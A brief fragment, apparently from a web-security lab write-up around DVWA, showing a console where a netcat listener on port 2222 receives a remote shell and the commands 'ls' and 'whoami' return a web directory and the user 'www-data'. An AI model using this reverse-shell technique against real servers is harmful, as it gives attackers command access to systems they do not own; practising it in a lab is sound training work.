 C:\Users\Joker>nc -l -p 2222
ls
Interesting_Soul
dvwa
index.html
index.php
luckydog
picture_csrf
print.php
session.php
shell
sqli
test.php
waf.php
xss
whoami
www-data